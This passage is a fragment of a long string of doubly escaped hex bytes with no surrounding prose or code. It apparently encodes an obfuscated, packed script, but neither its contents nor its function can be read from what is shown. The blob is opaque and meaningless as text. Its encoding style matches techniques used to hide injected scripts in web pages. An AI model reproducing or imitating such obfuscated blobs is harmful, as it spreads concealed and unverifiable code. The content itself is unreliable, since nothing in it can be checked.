x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x